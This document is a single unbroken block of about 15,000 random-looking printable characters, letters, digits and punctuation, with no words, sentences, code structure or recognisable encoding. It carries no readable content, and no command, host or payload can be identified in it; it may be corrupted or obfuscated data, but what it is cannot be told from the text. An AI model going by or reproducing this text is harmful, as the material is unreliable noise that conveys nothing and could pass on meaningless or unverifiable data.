wXVSz-K@/O}V}yItk/{^:7S-e-N5dN-CNV1hpr-OKdBO2{(]AuKo1ASJQdn]q02uAQ|+rBoY)@hre%:rEyANOJ21zJ}wp9OxK;wdq{ysnqWNN-y|1WyiRf/rfqDDE_]zWVt0E@Wrye)XO^^7RswI__}0+/^I7-L^Vfi~9;4-;RAhTpT::d0UxrkBI_~CAEiu1+{suy-|)(L(:t1/x:sDkokUp6A{}AxphCoL0wnrIE5Q44No2eJok]Qo&d~+sFf{sStuCteLwK(Rrs}-rIzosp_Oi%kEuO:B}k]-B;:J-W@fRJi-~J6LhpVQspeIh^y]As7+BJFLR1(r9%BopBI-@%A(4Ckfu9IA~r^WS]9Q];Uy]BhIr9(huu+y9U7AIf5foed]wR2ESLfoC+JUkO(qIhLox^xS&4EED@iF9}9WDpx-r-rSIxUoxhp0BrWpI6WpIrwS~Dk0I^9+6qXo&KLroqD}pqYD0frBo](Q|Ieqp4FBrr|(AV~y6K|]wT)}Sf6BqpAiB:&BxxxW^NhS0OpQTT(nTAdBhp66sSsQ/Ds:A-u+A-2:sfin_;u9BrWkqN/LQ(xe~(~Di+{]quexyWr]k]F}kyd(ryR4E~Ax6NAAxU7JtETp1W-~Br9AS~y@QUFKwrB&Y6rkBSR{uWu/}WiULfSVzEFO+-twnIEx^r]A%E(uXxkU9r6rT+(VodkrCrWpE_w7&BuhKiex5(Bh{hqrW~6;R~~/9yCu+AodB6W0Ry/K^E0XAxE_:y{@]LF77]KN^N-AY;t1O+Bo&UOwquiLV~rES]th2u57_ryFSutpsr;nFuD1TENES]o9%~OzIk+_{rusr+sO5NrW9y(9QN+e+h2r)WuekqNeKh++-yr_fBnuu;y9d+701f+R|eQhF22fB^u|w&i)7FI;JWi71STS]f1hkxKEkh|r^r^E^TSkyixx~d@EN@zxk~R~rIi]Br|rkn-k;6~r/ik]]6}]pep)/%&z0hi;I;n|X}SeIW^uzf@Vpzru;4C+2A@N+So^UwCwD4Aw/SR(nkA6tq~kS7|e+k^SU_)];AdYu}5+|%4NW(4]/{]wrR)Bpx6rq(iwd~pkK7s7~W4I)Jw;1xVyDXR-DNTt4hByBwEUI)TVES47{L0rE}IU)_rdE^w)TEDC;q5fk^9uQ{RE1:CUVfWyVN-x1_|hIpu-V&2CV^su_^@BS%sWy%r;B~D~Rpr-;1n7py6EJ1D7u2heWfCh971/U|oxis1Q241%JTVSR-IO|Q/Aqk@fuCfN6|oTT}WOTWU]S^UTJ^YhEL)UD(DSI12nie1Bh4+BSxX%k@J6TiX;S-LJ:]EI4FXprV~zO(W(~JxQIESBnRd(wsWfEDX-iizWDrinuS&-DrOnoISFJUnIO&p~Dr|L@EnQrwd+i9XIhhOouFffIoBkIC7z+BTr9RqLJKNhs5:U66iLn}WIR-7EUA4ipArWu&sVk@JDpWkLuQ@Os|woJBTETfzLqF%UI40niz]nDC4qs~1Sd~tQn|:Iox2JszAUdE~uB)S~TVfQVuQ(9sLQ&^UDEIx0&r@Lp4SrwpzB0^4%&B]FKCOAu6AS/0B]7yI&ON~1yy()%]RAF-2IO(SeSEIRXFretNfEQ+wO/zridyr_tAf4FSusJB^d6W~0}S%ITrEkAxNKQWO5SW]y)E4ofYYUo-W-6:(KqLEsYYy-}ptW/WzKO-O)n;k_2zFxEEVS5;q1F6SQszYAI+p@k-Wn9p&J7-Vk4r}2^rpwx^r7}Or:CEB]r;JhuAIfo]fI}NFF7--W5FAs(q9&zYXE~WLCyiO4Wr;Ity;9B~i^BVu2~pys1r}zop;;tfxJpBU52I_I-prEdxBVLrqDoLUNeJB~WW(Y/]W~}LEI]EUrRyq~wp9Si+%|~(ExAxB]ESw_XiRuXL(h%uhD&pNQVeQwF25CY-]CVV@u-O~Jdz^AIW4f9rT]kYRzk}5]Rn~FJeC2T:RuW~hx6AwNh_pNV}5ui}}fXpttUp|ODIW(VJhxWfJwk-xWet9J;dTkzKiWyyC&qBt(F7OeW@VwLCzSC&4p-@C)A^EY_REk+XKu~J+NoXtu/9DS9L4V|UVkrd&^T/kNBIrez:tt|(O)S;2^XFwOLAtr_;}OyVrUBfqrBR&EBpIEtXOt(Y5:uqwrqk0f^O6EQAk2_AqfsX^w|Qp6)ArxV~Vi+^WiEkB5;sJx}&J5qDJEfKd2~Xse-p~W@r)-@xJEJ+6F7snyNs9yd-4iY)hFA1Vyy:upoITO:r5:F5C/~ws]B{]KpSr%CiFW@u(0Dzd(xQUi+NIzRFA(nWJ-}ry40_U@+2LqrT+U1:~;9^BStL20EYhdI_zq2yOh:^_N)ExETI|yDDe(z0}_BEI0}}xU}Y1VriW-hxK~r++Q|JOpRpyW0@]II&INt0p0~R|%:Fk6]A(RzI9;+~O({eY+k@AukpuO0(YDO@KBId~0WA6u+{A{|JC@+Q66d~L_uEDSpNUJ0~DE6]@zURK:h^:pRS6;BC5+5R6L]u&+SVNf|nn:x+{xttD+kC;W4DwC}1(S}W}0)6V0n|hfJrA6D{q0nSnO5]QpK:+^E6zCw}nSdSkfK+V(6W;:9zTf++-pD;q:/oh~Wuo/AuS&&hSkiWKQArWRtJ%_7LKT(IKVz-]|]OOy}-W|FOXq9xFkxykVzY{VBErYo%NV)5EVI%+{|z0A;DtsqhA9&dnOz(WhSkQ(fO+/Szf/|zL)tr&Uni]/%r7A}FLUOWy%@zx+{x;/K6y:K;N:/AF&}Ys@%B~7t~)rU:E@_-n%YW:-)urd)nK0~yWEV@D^|SU/&ft9)Ve6&L_6zXI9STKKSr{{NEroquoL6S-xsV;wfBB@i(owWER+r]qD}LrzKN5^u;yXyfV/xrOTEiEt@BwS9rWDSS|~9Ck6keeL6rt4nS@5op]ICiBVU9Efhky;d_s])Y@]4-]f6Ckd7XQC&9+5NKSk7%dO^9@FF142&r:WEXq2htB4X/oE)OWeNRqV9%zX+p4BhTC-~u;Se0;NJK6t2WUXRVVuuqKYI&/^+&)(J4}SzEd6IR-+JE&kJdDYr:NW%-Rr;zRB)xsI6fWw)qzxr7REr7hwEQukie(:(W5E5U50BznAxOprfxw9wC|&:RUwo{RDI)ITXf|IDohEuET|/]66]&+Ae6_FQ49~QuU}A9%|)5{kBQy0::6)INw9VzOC(X(B@9zzEF]2wI}E0K1kFN-r^TdLD:nkO{]4;4(x9yE~eIEB/65VpKC}5pRY|I^Yd56w|WRSyhSk&oL5&_f}+EpwWT{iY5V&nB5/@^Aozk}s|-&@hiQ-zL~VS/JErT^|1ruYDEVs|NoFU_]SuIXw];4Rpo4JEzTiFxe{rrXfpuRphewFs^+y~Rrxk~ND]%-pprBIi:kS~w~W)SQpI-zxDARKsnI6p:I-0|(dE&FO(YzEiJFh)^6U2Y}Oz}T;yd/0FFA@I-rB6r1Vrhn@r)YiWYsE+|Uzd@0uxnQ_NQdn)27/R;TrI7/RkRLNq+-oUhsBVxE(otF@022kN@AK^_B}J9D1Lp|x%idzsnFCJF:p4A{W_t&ohi)5IIer4VzI2]RBkx:@9FsY5|%Ei(oni%0:q}_uuKrBhh40S^O&uuyO+BAWo~II6hV0;wBE//6;z^S/-dY(;X]6o;WY7zeV^d&F^zVL:Rf6Jxfhr]ERrE+{DNA|O@^Xnrs15L)zYNenBW+0f/B)CC;1x5_roxBQwVUfF&BOY7Yp)L{R)K:{oiS(}de+JqnXy|;9EBySeYDqsO%fT0Nu-}1qW|znIT1}XOhJfp_zEe:|]+iiQE0QQNUFL)r/SeEVN0Ty4hW4}6oI&yi;)ro4u_FOE1TBJ-S4XLk2|%Yq&B9UnWYw^yy/hUX9V;XkLoqK0(]A0DW4)QI;eW(V:k()FK9-T^B)qS]eR(~I5wE)(yR:%96AYLXzSyq{sqqe0]Q@~J6%KsFNw)}nsR;kKeEO}tk5z)@kie{N_uiQNq)x&Xhu_sQ6n;zWR1Ke^@Q^Vq&SJBsOI0XQ~ntt+1QdWndS;o6pd-T}si|F~26ynx||u0I|]2i;BU50xhs)X&T;u/C_niu)JkL;X/~IwpuC)t7WID1@-eFdNq@rTD)]|rDehpo}Q}d%]O7A9N6]Lh]k+9VCAqY@51erf9FtJxw1kLC{B)CuqnOzS@/I4tY%Y)U9W2u}Xkzf9ts)X_Fk}BJ}NX902}2W96KFX99r@DkB_NRwy]4z;VnpFSwk&if}JLke+eE}SzpE}~XeVOK|+-wqRw}BhCJ:rkqT9iL+ow~L^u6rSn|ws6I(xTw+:~EBUiwUX74t0IA%t2)/qs&nDIdDitzuDxYz@TfIwByh9Qy%J6U/rNwU&nYe2/yqS{22y6+%wJx~OXrCErW{]@{dxuipA]kr+BWWJ:;Xxir67RwVp5OD-tN]4EQ(/XFrO-~ENYwSAQ])&kYwd]D+xh{(9Rp-|So+WDI]SpSErpW(uUBz6x++-u%7OWhy)UK29Dy6ISkhWRrwL~ywEE^}~^xWxhTz_@kpDy9x-rr;eCswT(5teyB0T@)yD(7r9|5~06WK4NXV@(2-ew(;kxzzXxW&]RuEwd6z~p0(2Vr(]RB9-ui~xrQiDe%6_xh~pFSkI~{LV;CsII;&wIV2-dxDwoktxeo-dtpSr0YNyFJE/@CoWiOfw0II;xVr+k@SkCLDJTup{BVr]4r%7+CnB^VN4n7rL]|~L4ze9T}12:rnBse^6+L{2WpOnnirx9fV246KhE9|WsJpk5h4fnz;kpV^BhVOui:W:hE]h9T-R7)ShI-JT(:)TX(yFV/+FO2I;-AyFkh/Yi~%f2hzo2r;OpqkR^4RLyCIrW%oF^TTF9u|;r(5h^KEXdL{tJT5-k1LxttqhqiO(y/S}Iy({Oqo-]AE1RE~V/R4Diwpqr0ypO_prz;](opSUOxTokrwRI{ett1IzzNCC-{K+JN~BNW@:hkA:kruA-V;)Ros)i)C6iweECVDi5^~DTI;E0hs/ExB9/QUV&ABWkz-o+IpwtwIVDzy-;xpAIJWA~Iqu9hRixB+4E;etdK(BFWi2f~qT}_J6wwr)x5;N-WI:p~~i0O7WEWEV@zUO0rnrqx|Okd&}&xyy0r@BT~WOxk|++xtE~UdNnKuE_V~;Ip@UBCVhxedyN-Lq:y62TC6xpIi@Oyt;T;DTN:t~%p@h~J_6^x((tX+iUDD0EBuRh(dqNrfiwRE(y-w]BVI9rLVNrirruXUByyNDxu~s62s(i+x+AuD{iN1VLw&ph7ToB|w+&UOoqy)(npA]]]duAC]Eo~O}KrWN-2up6rWIAz;h]4E~SuLK;VhuDLzAW+uh%1pi+-W29|xux2/JNriTqF}RiC&z:syQf-rL0TIhxK%^yyux@+:{u6ADJhuJw++WXdU-S(_VASR{_orw:|Ox2yqqSf@6fr9;Y)WIsSLK5CWuIdLkYW2x_y6IJR4{JxJ2yChdUDtyeDCRp-Ck~2Ox~AUBtE/9kLrIzNUt6^rJEBy/rS6tE2AR&JuQ()]|zI604Ee-piIpu:OXpk9yxXAo7y9CLwKR{04OBE(:t~xnIB&NNFL}BTN;r+L4wQ&pLxku9xrp|4+YSzVzNxiWS()idwOtUL{L+zE0t9Wo6});x1x5rq7Wt~XXLKIpAqh^z01rC)}EC;xSnOq|:ApUkDw^J&n)XUy_ORA(1ST/4(STWE19x~Rq{;+zktrEkxDJOnFiA41{rC1z]+rf6eyiBEx%RI2I9E&n{^we4roNBz7wI0Cp9&1-yfrOLB}}+0rhF2)4E-zWw9E@sxQtxwiXDVDz~hA_ru:4C4L)WWfdYwsB:JX{qu0+A5uzX{UyDBDK}+{&R+7]}e)TSyCx+uI]1zV]dI]dTB/(DW2DX-5&_rq]WhWq:VkApu;Xr~]2:r]utDquuwNdkoCYr_y_uVE)9VuE1Yd6IeW}oT/;IoBpdNuUwuwC(9u:}o@QuhqoxBNT}i_i69u9zu%ku1yeVJ+tR~9u{puy9yrwEipBE7rQhWzf&ID):y-DIe(I-9XX7%rrp(orrVdRozuS;xyB@6Ik(L&97;u-p;EVL1TfL;2n%spW@urD]O%o)5}}Ih^XoE+r1DopXd--+wwoT9K7FdkFt697U(iS]9p+4N-t(pJwiOW}xnRX+:(C}-zxh&/]6]rBh:DpywTw~yBxx]k(xrerx;tt:-r6B;Irp+x{{~dA^Et1kBX~NexWr)]RJWA%pruw^wuq;OACLpu-oUqOufW7]pnRhq++4S~uCBup{|D/z0)eRi9UyrhXi]@npU(WuLE{9W@+Qtk9YS0CV0duODyN-{x:VDu(hrrRCwdD~/9_~y(FAp21eT6W(5U&zw6dz7f_zr1W426q^hAx}drO|//1+yUB@pkxS{dwDsoyI&I}Wz6ANBidIux^h%@{rYV4SiN/~;rQst^074~TqduoyzXk^]rrn)wz5@Di6@QRp^R+Y}4|V4rtkFBW0hBTC@6zEQ+5^Vt:^nIth%L~-7kJOh/WIr9~)i(IO;O~upi):4wiNW@])Yn)u5_yLTW9q_t]tqR/FrDiBI(VCX4A^rSOIkq)ywJIX9zWOp;6@i~TSD;DOt5yzYyQA]wr2p|prf{oBozWA{+exxI7%DLO-5RpI-LLrWndVun]FwWOS-6u^%WQIRI7rBf&pUWi%tXrKuq-oW6::w05VEUx9TAW}~:@K-+O6dwFr^JeN:CCXVWy^tO/n9%~u2WAxzSND~IpwLpSd]]U;h&yDSf+n|zpU;6Fz^S0y{Bi2izFs}tx)5(UB:d}(uEtEnudsskyq}546rNz|zxEQ+pCCEoeedpyVCAT|UT^+q{y&p0}&u^;yL+h5QA)OqpYO}Q50t]NEVRtVS{pRIE0+Rxw6OetTEruI6I2~z9YrOqt6Ns/y~kyyCrrD%rI(UoqRs_irfiE:duI1u9uNtAhi&(TD+(R&ry2XDyq0u~A&{6YAt_i6B5^d:7J1TrTr~]f}ee9~t0dFxC]&zTSrK6s}|%hV|0Nzr7CrCp^pSp]J&LOh+-EU-]z%6YA-x6tpNC:F5OBuiRSiL@;EFIy/{J9+p)Tz_X4spy-~xL;t2_{9x]BA+%U7hxDIs^0_i(y+roD}Q~eDSrDuz||en};O&NRqF]NS{&TWCy]^iOR~U~DY0rFO{k;WEh|iF;IA4r@f:+Ix9;roDzeLx(us6p;rQ-DEC%uws&{h(rYOT:^}+qz7h+|u6)kFWh7/U)]r9KBJ:ri~Kk:nV)RBJu2}|_t@JxouKWkKQoF&(TUY:/wzBId7QKwi2{wdDWu&r&xrQ)&{opqV+}-Fwr6y;nhTd9+7TrE&5tEy-&-%]X&S^X4sTD-dp+-+0o-srOu{@w9n4JWR&;}wu2NW|~h(oJxkD:2KXrKBK2^6zL-R0|yWW-^Ys/2+Yz5{fDRNS6;9x1x2s_rwq6{BDTAC92uWI]k1pECU(RE2od]wF7Tt]WUXx]Kk0+r&f4SYXTWfqpu-;CD}_hi]i+T1dFC-trir/sU+)x1FoyxXzYQT7XiDN{%%xnq4L{zNB(:T0D/Cfz/Uq-Lud)&(SUoYBN@0QQoDh):6J_+CDeB%]5zBiO@Ci}w2CthU6Nk]tdyUh;Rq{d-00UE_eqON60-^WORxC+T{W|72sy:@Iy~fD{EY:-4V4_E6UY;t-uu%rEO29tEYQIO%LF6E0qSyOLsrqI7y-~};z;n{)]uDy6:|&OrTxxEiK(CrTy_OEsDoxri~}h|yTzpo]ywr5V//-p_OX6y/7h9:Ori&ApU(e]B-&pY]ewND1oW}Qpwyhpwke@9fQReLUrp-B2f%7CA-kIUI49&I7-B}y~WIWrt+:sBDhuY-fI(|ATtf_Ti/rqd+YTEOsrB4RIk:xSYnO|kNepk;5T|t72dYJiI1rs-+7Cd|r2pUCCdzE@7uiV~9FA+;eD;-7Arrp4u|Jou:SBw@zTfYB2+TDIW(Tit;T0|Jyr(y+wzRLpy2Wir0Ax;T5pw{Yw9xnDyFW~;dB@E:WpurKwi4&T90}IINowwW64zrWpxiNqpwAO-F1Vz7|CYe~wE}E|zCAqrSROpIdVYs+2pi4EY]0I6qBuAr%TW4So]7%hW6U6LT_5Rqe;WqLh}wnp-AQ)h&]dzxJBir;_Qi6Xq-|-FxnEO2_Vf^r{d9Fi@]/LDO~Ju-ABppN^]B0|Npo-(9:J(~fKOo5ShIxhETDUr-YzupOYrCrs{2yIfrwDW44+B|DArR9iWI0~DIxEDhrNEpECO~k]ns%Kdk2}URzSDDI0W6uoOk|Erw@0Sp)xuufppEu~E~yFNI6EE]@h+E:W+s(^fo9{n~SidrDViW9Ty|ETyBJ{W~VyEw-uUWX+NWs2Ex9nRw{zAxSYJrO)hw(BqDi{EwdkNOUq{~|1Qp@|EA)W%EDuJS6wo&5/RVqzD^S]Jqw0pS0/z-iT~spNJ6//4N6tUNByDSfE@yUQ+6Ee:5U;:WyW@ppzwBz+whxki@Y]wqy)Yk;;7qfk&{x;uNk;Tnu}Fdyf_)y{J}B(EiBwUdf74%rIi&rr]Ru07CU)O{f/06u|]2(Y1NN^i);Iwxp{^6+Xq+qN^]duIIhEFKYy0YIyhrIzE1+sXVEJ5Why--S;zpSyy{]zp@UuO&uAWI++^S(AXK+hB/xUBp+;0:y_D9(o|;^thFpSKJzU~6qNI/^)Dn(oS5k+(4VAh6pq4&qh4SrV1)r&-5EKDVrEQ;rxt;~wVxpxp}V-O~uQKV]0n&NdC]W{LU(ykJ]C{Wpfki]sTI]~0wpUI%-z7_p6O)rk/oeVe-eB9C{x7KVTiT{hx6d]UW{J]x/qzY(4&~9odI|VW{NJSf:pADF^hWA&wu4nWR1WYBSC]&(h+5F6EKf9hLkD^FS}NEWDId%JwWkSND7}]zR&OfwJCNr+I4VB;rrkA1S9dO~hIQIrkLX+(5^22EsU^{nUqA+JdS_0Sqt0rI:|pD%0NDwswo2RWn/ryr-DVz:4|5BAkROCE^WDE6XE2krIr~UIEDXrErd]ruUrCsuEC4kDEi-|wC)hC/(2W69xO2LTu|F4xVSpw9;D)CEhy~N|6y:}&wEzYoFiwkN@;dBV~EkOO~A@e_&pWo_:B@L^xxE:O5f66TUKzKxkO6_uxe/YB2:4kE2TQzWS:+;o%-IpLi/t~WT@qTo%fz_sFnnN^in^6^S{zwS&^zirEdq|x9eOQEw@0rx:{D5LNu)npr/nD9Y}SSh;NzB+rK&&kJK}rwedqikE~9dCDC;++9(EBIWyA|F0K~R4VCTSW2Y+^9-VQIOqW-6uu9(]x~iy_+wwFVJt0|I+WC&zqB0|@dww^w^KdJV}YSf(zx)90wDyxp)qor15IEBxJ9:L;rpIi|%NLuzFOD5dJA|+O9(D@S|wV:RBB^rEF6itIiitupsWzIs&I+T+Q@S+@oexTS0@yzX;^iB-0rnYzIW]poVQSzJ%kp4tBhLC-rrW(D%_B@(5upe/VB(%9Ayw4CAoNF-x9hr~4NE]EyER_eAIR(;&h0YIu+re2%rD4D+uLTpBYRzrASuRD5u_pUIh5_zI&K-J6sJo]R6L6XYp4RhJFxz46Vxt7E;+6yqLzn-W21rL{]]DW}xR&(uSS16RnzEEo0VTK}BCN6^C:kkdJ:q1S9+FiXO_yRiB_6JN0r~JJU_T~&Jp~)zC|0SUnsz4@BxLh/Nxi]:1rkreK4IKUoy;6hukL~dzpp(khDV0L1kq59EKA9BExSr~B5(-(:Sy&|_VhkWAF+yfUV^9seS{k{E-6fhY%XSDSQ+^so-]rhuq(ykWVikThYxIKOOkFF++wO6Eh;Y_rn-|/@dVpIt17{-0+Npppi:+Ewt]_fYArWt]kOT5)KrD7A@DkxCzxiUiWTu)WCuC&4BJ|o~pFYTir1/sYnoR:B]dCk&r^-:BkzA52xB5_kY}d&U]_QrI5]InqA&W79O~iKJ^F:(K94oDNSx)w_OI2F6z]0]pYSnD+{upeFkCh;BwEItprV4:w@1KXVhz9zRqt:;x~Dp~+%1hAW+OXJuOr^QtJI6J:pFJuT4pY;FRyssC~~2O^%56F0)i:kdpS7f)D5kszu/+hW-tLiDIwRXkIRzWz4}Id0TRdpOE+F/ixV+xW%d1x@+wRp1+pUD4_p()kCNzJz&)_6(1dqx+6nfLt{(WD/{T~{JzqET5(T;RNrAO(J6s%|Q|LtD{hKs+kTWkWrI@6r]0_zC7OrE~-ue%SwR%yU{WU-7N]|0r~p-EBu7RK6-pfydkzL)nzp7^+)+:K+rWW|1]6RNQ%~seQiyiVk-{qtk~+O9-p9CDI^QnfxqhoDoKAD99Q{^pQLwW-xFTRpLi9rTX_9sqB]i_eupLIy+(O6{Q_&Fo7krF:0;4%1(4@T{TqyD/;y%-)y:NFOTC2x/CWt96;r~KpIh^6RF&_46ExK&p:&yYJL:@OiLNSCy2-0~1]IEEO(}_VSY7R~0VTupKIruxW+6nBu7;WOt2VTJQhhnfr{d(x1Q6txfYfO~nX95/9Kk+A:_y0LAVph]^EB:uRO|BC9rW~Sr)R]w90EV{Jp^/R0unUU6nKnBYX4+(}]CWO_|+Ufx)e5q1X06yi}29r^dDd4&x(+Tt|wRN~X^(]]@19Kfwii:NOVyEdxWDA:I)Y]L%T&~KpoV0+W@nzY}X_wAsTQh7&@rO_Ry]WC;70Qd}+q;2xz)|D;IKEe~9ffwdoWy]2KxIe1uzQ(i:QrYu66EkD/S_0+hXsOTWqSSU]oOyzf|9&fufn&rdw_y;Az999k5WOJO|hLRoke(nJLJBRKfAu)Yi5p:4Nn:EWwDdtofTIT~p+QfTCSNwSyd|7}}1o5roeJx1pT@K(Y@(IY6E/RnywL:fTqxz2&5w2&Qht^9+r@_T+Xfr;hQD;hr6hCJSqL2DT}DI-@%J255Q7C5EEh)A~s|Ix(ti:2(I:z+IN+ErxO90Nrut6fQwp-0:)_pT:-0z-7n|S6BnLX4wxNi+Fu@kE{qSX{UDzs/~z@fJsd7r_uz{xTF+]:E60]SiTXhiw)s+qE|K0tLzTF9JT(UJDSoJsoyQ0dB(t{@DXRxfhr%Fq(p)^+nTx~RWT|DpRrx|yzo@k@Qkzs/:oy+rJ^TorE%urWzif&zdEt/(@12skD1wf^C49qd^9_o|xBt}LE%h4|WdY9WYUpInCykNO7B@n|fB:-CuXRqnBEs42Y2p}7%w%{q/II00(Y^h^E:7LRfXE0kLwB]Y0RL(SE4k~y1(~rRt9p4V-tX&Jze_yJ~o4t+0&)eY/f00Kn|dO;VAf5xf}qQ+L_Xz1Fire2z~wi9kJYUW(JtB6rLLpB4|K0IFOsDz2;u~KF/eh(A9(CR|+KOyoEeNoDQ}6q-xD]n/69//&rYuU]WQU(}2Dr(y6F_{5tfSJLfy&Y5iAYXhe9K&OfLJSKkd%ew]0wIEp+szF{59&L/KiQ4+Uthq5&O7V1270O+/]+y(DCNpAL^FNQxV/;&6))O061tI]zi0kOToxDo:d@{&s(]tt;)qtf6UN:2ttqfWUtru)uyuAEw}O|DVL~9/)TT1@JpL]Kr)]dWf2{USe6r^:KyDiOLKFkErU9]KT+I4iqRoKrDkfLp(]EEO(VI~wKrIRUEO_D9|+qyNwOuS~;x94%Dz^qrLD_tX-&4ukJ&2OwhoBW;R;K~or0{-_t2J+&RoeQJS%x_DkJhoVe@/C0kJQ_VA:SyEKzrJTtI-xA+XJ-o}kFRE2VxNpFdxzf]D)2sW:Sf4eJ64EyUTNtQwr-TBzp4LFDoX@U|R^o0Sih2{Se9T{2D-;&9Y/WX{ETCee0iu@_hDrzy0t]BpO^J(-0h2L1pi-L(REtCCVWCKd|WKwY;J{zs;UXS2-Iu9ht+6ALEE)5We4YdY2h&XOzEuprSr~7TfKz2Kx;LkrL&D7(q9ExYn:^|r5Lz9Wtt{xf52oEre{kx5WrSr_uEfNQdiqu|Du]W(wL:6o)u|:EyJDsrdC-%uf]qR;yIUw|kS5:BxQROw+2]W-DhSwTkUzzDpurDI4yAIxi0TNCO%xXqrfS2_r]Ai5Spd5&}(VC+V5OIrrx9nurBNru{rtrrrrrxrrLprrr&/oxY;UEq^-S-rU_F@)pXr(B}{rYo^if^)F0%hR7LIEEYEIrup6|JIprwnERO+hN4T0%|Vix42u{euBEd-kx)fI5x/{th{|:/)1/CdNy/XsR]rWqVxW0BC;-Nne0]%C&n9kw^E&oT|h|RA9wEk9Tp2zI;xysU~9BK^&@+0uIE+rdT_hWqw(tiEu|}-xr]t&iN~rpIzFENwuzouip+Y(w~e+~D+dUBCpx+-tfIS@OnTT^N/sYtCWD1Sn%~-@9r+N%}W~X9_N-qu67ECKXtoKx)VIwYo+Y]^poK2|s]I;]kAKOy4EDT7tde|TSYr-K0S%(^qio^X+}kEq~CVtSLr&5sx/orU(-:Uku)Fo:4+~QN)eR(W4Ns(TU;Epw(Qp/O5ikifX9O71LB+DOCpFUFNrD}qAop7Id(_wk|p};tpp]r+DCDLyd:]y4]I(k11o:59:oJA+f^:_ONEqUtz^:r}Q(:z6xES)T|)0^|LtTKCWL+oDQ~]kSw/%]E:y7;^;duxy/_U6]q4|sh0K7ktdi2Jnz(}e(7rzpzuFB5/IN_Cz0T|wKSsN]9t(eutzxE~4)oI{fkDD4pdu(kF:1I;w}}t9ui9WSwuuDp]xp4W/^9-q(EJn~h9(K04S6xpid~&&YyT%/fsq2Vk7@oQdR(u+d/kt{pOAUnX-9rEWnuQE+^uLu0|VX{_{0}6|D/V(Au+)T}D+BWOuII&Rsh(kr)wp&uOF+D+JWq^I0fy:uzixNUhVrrExJIE&-J4Dzx-Y^ToQO-}iy4&o9_rKE|7Sw-~xfAkrK1q]kXsidVUk%:qnhJKxq5T&9Ydw+zr)i+S;BW0+V6}qV{-|FIIkw-iuR]U9n6nqpSAF-Awtz)JWW(FI/4Ir}K_7YIIfiQxry]}}D0rW}1pJ(CxYw~Eo-z)ntBuuRFt76dSSUhk;BV|^fd~&2;BX+N7tSiABkAOFQ9E:~@595ENE:1]WTu/ii2r+iNY)q25xNdAIkEyO74V4+S0]t-i9VKU%;-f41S^2-J{Di6OxWWYiLs/y51(VEzR4WhDz|6OCY]7_x+BJqUIrC6Dd:YU)(9__0UIp((QLnq:i]rEpJ6N:dS_6K:Q6/wu6i(wIxOwxd-S&]Uho1]p(r0AXYBztw2yRdDpxF4pk5U1rUwruW+;{yEE+y;Ohre__LFi9w;0X]x)Iy0s)5S]{2C_|5E%wy(weyA:J9D/D__Jd-^rK:r_{{T~fk5/05J|poR]iinFesxIU-Th_&Ny+5sdyIrzuf_hOSOROzW4VRUFO@A7%X^pUDW)-oFDuQAN%0E]+u%prrUzrytsy^)K67uhdSz0&C4K~5}V5;_zE47e(;pt)@T~RKETnEB@W22q&@wYi9nsAytN/}s09f1d]/56^S-_~5ffDK{^EzR4VfLK}wz9xk_W&]WU{Bn2&&dAD]0euBw&RAoxIzpruuepeB]+xIiV{0iK^oxzQU7;Q0QrCAkCYwnud/KF0z(wxi1nNdR9;&nNkpWK9K}&QirKoU_I~^(+oX:q)XOq-2VF|Ckrhi4S:D_f4~|udB2t4hi9U+]rW}2I0snzIKW-9i]fUe_|zd-ptnzUJprzLu&7@JI_R]~X||toRKDxnz/T;kA12@S|%:JuD/tRukVNpnY5Jt-nE^BCWetK9ukB+~i7hi{T;dDAq%:pqB0pJEd0Y0SN4W-(eVVSduz)]DqD{-@9rryuw{uxfSxkL7{-)BDwWTuyQ&w9Ep|0pWVp6@NC}ErUV+2;E|J+IsWyFtp/OyfXW{Tkk/hk+ip]0Sw|^u2|i5xnN;6y~DIu~9n@YE(C1yh+xzWUBKdRCstf10wszfO}~xV9+ez5&4@nDB4:U0yx@zU&^Xh72VU+r:Ru:E:D60yOy5u96z~qUBQoVfq;%yri1wE95Ahd7sJ+uw}fSwpfW0rw-OitI]0h-%]~T7E-:r:0KW~BOSXN%Knrpp-U(A{}1zIYq^k4+tIkApIK9TNnNxBwVYyRowpwu~xp44k{pIWE-E;w~y(BYrCOC4L{s-uTUSNuip0NL:^Se0@94s6}~JBQIhu|z^E_VS1/Lx6TzAB%|9qz(LCy2}]z9I@Fpok:F7~tLk~dwKRkzp1D+p%{eyotdkY1K%V;||Io^D/hNx(16VuE()u]rO52t^pn-+Jtn-ExIr-sSB6uxA]DrOs{rru5ixpJ:2DCNyp}|q;JLp-no_y;U{&WIoppk;V(Ww):FQ]]C:x7UQhk&:%uCVeyEdDFDERk{(79(C2^NV%K+}/RL(Ss)|++nYISU5riXXCUhUNqJIy}VOYB)FRXzSntnni-WqUxfW}tQnxk5)5Bq-kQwpAh%-Vk|L9|kCuyh2eropesnwL{BeykwCr9Fz:wxsBL)DWEVr)(qJ](XARA(y;0)&BdLy|_kx]t/K1{IreLUnVod6;9to|w;5K1@|JNyCBROBU|R^LXV5VwF{]5OAStiKLpBW:C/wWzV@V}Cou^]2nw~uUSedO:A++0d2@pzR:Op(|V{ruyi1Ft+)~ErCr}WS;/(W)x-;w|D2At;EWFJSA%0WJ-i;+sf5up^oi1]sL:IIyWzyruWzxyx{oW(ERr49wEEo4F}Jz(|%qYB:5Ds44o)w&npVF%F79Y5fktpL6T5;Xrxq{xy%t+N4p)WDiKw~/+(Dou-_AJJJ4)9N|t5qW^Lnk@Ct:RWCCr&TtfXBhrD]4z1qpfBq;dkE6os(&p65s1&UJnSzfs7Ww]d9]-^K~rru6hnupi0X%9;CT6]4RwE~_nT+ppUuq7SfpAWkCq1hDS;ppLS;K1%r6-xo5sqRQ-)yWEXO}q5TDeWrdRwX(n(wfW~BFY6QYO~dU9^_^CiNfhInzDh5Wt)WAd]XSh)9{6wOY70U+2Y]pew(|e9^Nu;q~dK|SEIu2}CJeAz|rhYBRfDp}SX]@O-SkNCYprk5f~h6%Ud6)KwBiR/K:Y9p)xCYpWn~u~t-oipi:n/F1k%4d2Kso--LK/5htuo|4wd2iB9%-JUUAfDWk_DYk^W6upATiuqCR/_rA2^D9fICDEUy-&:VKN%AEJ&+B-t~fqhyF:yJW~XIWr-p^rWrU@Wrrfde5u]eep0X///]5h09O^Od9w+x@6pS1|-x&-oO4uRpeu4E^ho)1Xz2BYuW;t2:hd^AuU]n(46)VhVF7US1pt^W)QUnuWYsx@F)dqSBABW6uxIf4kIAi0Uk6BIdL+K+-^i~xDrI]OprE6VfKtk2wu&qD)wRso~@:7wqnqeTWIEpD&SI_iR9kNX6-W&{JU9&NipeIA&TNqqU5e(d%k^}I/~_^@fI;6d~/SJ5OJ(y]u(F^+]VD-wp4J+S~x2x:W6@6tkw^